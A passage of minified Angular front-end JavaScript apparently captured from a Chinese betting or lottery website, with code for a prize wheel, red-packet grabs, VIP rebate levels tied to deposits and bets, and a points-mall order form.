e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.prizeName),n(t,6,0,t.context.$implicit.status)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","show yes"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.prizeName),n(t,3,0,l.platform.onlineService.href,l.platform.onlineService.target)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","show no"]],null,null,null,null,null))],null,null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","mask"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.hideLottery()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,h)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.show),n(t,6,0,!l.show)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,41,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,39,"div",[["class","disc-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,33,"div",[["class","disc"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,8,"div",[["class","disc-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e2d\u5956\u540d\u5355"])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](10,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](11,2),(n()(),e["\u0275eld"](12,0,null,null,6,"div",[["class","disc-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,0,"div",[["class","discBox"],["id","discBox"]],[[4,"backgroundImage",null]],null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[["class","dis-box"],["id","disBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](18,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](19,0,null,null,16,"div",[["class","disc-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u8bb0\u5f55"])),(n()(),e["\u0275eld"](22,0,null,null,7,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,6,"li",[["class","table-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u65f6\u95f4"])),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5956\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u662f\u5426\u6d3e\u5f69"])),(n()(),e["\u0275eld"](30,0,null,null,5,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](31,0,null,null,4,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](32,0,null,null,3,"div",[["class","keyframe-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](35,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](36,0,null,null,4,"div",[["class","disc-info"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](38,null,["","","\uff1a",""])),(n()(),e["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["\u62bd\u5956\u673a\u4f1a\uff1a","\u6b21"])),(n()(),e["\u0275eld"](41,0,null,null,0,"img",[["class","rule"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](43,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component,e=n(t,11,0,1,2);n(t,10,0,e),n(t,16,0,l.service.discData.count>0),n(t,18,0,l.service.discData.count<1),n(t,35,0,l.service.discRecord),n(t,43,0,-1!=l.show)}),(function(n,t){var l=t.component;n(t,13,0,"url("+(l.service.discData.imgUrl?l.service.discData.imgUrl:"//img1.txwimage.com/hc/2019/05/30/32558096-8280-11e9-863f-3ffa9a513267.jpeg")+")"),n(t,38,0,l.service.discData.calcTypeName,l.service.discData.typesofName,l.service.discData.criticalValue),n(t,40,0,l.service.discData.count),n(t,41,0,l.config.baseImgUrl+"turntable/dzp_rule.jpg")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-turntable",[],null,null,null,P,s)),e["\u0275did"](1,114688,null,0,i.a,[e.ElementRef,u.a,c.g,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var _=e["\u0275ccf"]("app-turntable",i.a,x,{},{},[])},eV5y:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("fR/H"),l("jnHK"),l("udbD"),l("pPNO");var e=function(){return function(){}}()},"fR/H":function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("R0vt"),l("bZGi"),l("Cxl7"),l("6cVX");var e=function(){function n(n,t,l,e,o,i,u){this.service=n,this.red=t,this.auth=l,this.router=e,this.message=o,this.config=i,this.user=u,this.winning=[],this.redPacket=[],this.redNum=0,this.redMax=20,this.swiperNum=16,this.redMoney=0}return n.prototype.ngOnInit=function(){this.auth.isAuth||this.router.navigateByUrl("home"),this.winning=this.getMoney,this.getStatus()},n.prototype.getStatus=function(){var n=this;this.service.getRedStatus().subscribe((function(t){if(1e4===t.status){var l=t.data,e=l.status;"success"!==e&&"waiting"!==e||n.red.init(l.diff)}else n.message.error(t.msg)}))},Object.defineProperty(n.prototype,"getMoney",{get:function(){for(var n=[],t=0;t<this.swiperNum;t++){var l=(5*Math.random()+10).toFixed(2);n.push(l)}return n},enumerable:!0,configurable:!0}),n.prototype.getRed=function(){var n=this;if(!(this.redNum>=this.redMax)){var t=25*Math.random()+70,l=Math.random()>.5?1:2,e=Math.floor(12*Math.random());this.redPacket.push({width:t,img:l,animate:e}),this.redNum++,setTimeout((function(){n.getRed()}),4e3/this.redMax)}},n.prototype.grabRed=function(){var n=this;if(this.auth.isAuth){var t=this.message.loading("\u7ea2\u5305\u62c6\u5f00\u4e2d...",{nzDuration:0}).messageId;this.service.grabRed().subscribe((function(l){n.message.remove(t),1e4===l.status?(n.redMoney=l.data.luckMoney,n.message.success(l.msg)):n.message.error(l.msg)}))}else this.message.error("\u8bf7\u767b\u5f55")},n}()},gwn4:function(n,t,l){"use strict";l.d(t,"a",(function(){return e}));var e=function(){return function(){}}()},jnHK:function(n,t,l){"use strict";l.d(t,"a",(function(){return e})),l("uGGr"),l("Evg9"),l("Cxl7");var e=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.message=l,this.platform=e,this.config=o,this.oldDeg=0,this.show=-1,this.prizeType=-1}return n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(t){if(1e4===t.status){var l=t.data;n.prizeType=l.prizeType,n.prizeName=l.prizeName;var e=30*(12-l.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(t.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var t=this;void 0===n&&(n=0),n+=1800;var l=Math.PI,e=0,o=l/(n/1.5*2),i=setInterval((function(){t.rotateOne(Math.sin(e)*n),(e+=o)>l/2&&(clearInterval(i),t.rotateOne(n%360),t.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var t=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var l=setInterval((function(){t.oldDeg+=2,t.rotateOne(t.oldDeg),t.oldDeg>=360&&(clearInterval(l),t.rotate(n))}),10)},n}()},pPNO:function(n,t,l){"use strict";l.d(t,"a",(function(){return c}));var e=l("uGGr"),o=l("CcnG"),i=l("ZYCi"),u=l("Xuik"),c=function(){function n(n,t,l){this.router=n,this.service=t,this.message=l}return n.prototype.canActivate=function(n,t){var l=this;return new Promise((function(n,t){l.service.getCommonSwitch().subscribe((function(t){1e4===t.status&&(t.data.openAutoType||l.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===l.router.url&&l.router.navigate(["/home"])})),n(t.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,t,l){"use strict";l.d(t,"a",(function(){return o}));var e=l("mrSG"),o=(l("Cxl7"),l("bZGi"),l("uGGr"),l("Evg9"),l("6cVX"),l("8cFx"),function(){function n(n,t,l,e,o,i,u,c,a,r){this.config=n,this.auth=t,this.service=l,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var t,l,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return t={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),t=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(t).toPromise()];case 3:if(l=e.sent(),o=l.data,1e4===l.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var t=n.typeConditions,l=this.vipData,e=l.cumulativeRecharge,o=l.cumulativeBetAmount,i=Number(t.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(t.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var t,l;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(t,l):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?t:l},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,t){var l=this;this.currentVipIndex=t,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){l.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=l.el.nativeElement.querySelector(".lvTotal"),e=l.el.nativeElement.querySelector(".currentItem");l.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,l.showChangeBtn=l.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(l.currentProgressWidth=t>=l.vipData.types.length-1?o+i:o+i/2,!l.overWidth){l.overWidth=l.progressWidth-1100;var u=Math.floor((l.currentProgressWidth-1100)/(110*l.trunNum));l.indexNum=u>=0?u:-1,l.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,t){if(this.currentRebateItem=n,this.currentRebateIndex=t,0!==Object.keys(n).length){for(var l=[],e=[],o=0;o<n.rebates.length;o++)l.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/l.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:l,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},axisLabel:{interval:0,formatter:function(n){var t="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;t+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else t=n;return l.length>7?t:n},color:function(n){return n==i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#656565",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#CDCDCD"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#AB0005":"#CDCDCD"},emphasis:{color:"#AB0005"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:l.length>10?u*(c+1):100,type:"slider",show:l.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#ccc",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,t){var l=this,e=n.typeBenefits.some((function(t){return(5===t.benefitsCode||6===t.benefitsCode&&l.currentVipWelfare[0].weight===n.weight)&&t.benefitsValue&&!t.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==t&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var t=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),l=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=t?this.indexNum*this.trunNum*-110:(0===l?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(l-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var t=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(t.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1})),t.init(!0)):t.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){t.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.warnNotLogin()},n.prototype.warnNotLogin=function(){this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}())}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/15.8b4de8468395a1123cbf.js
body_size: 19299
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),P=t("z6Tj"),x=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.a}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:100%;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcCFPB/images/jfsc/icon_close.png) center center/100% 100% no-repeat;cursor:pointer}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var 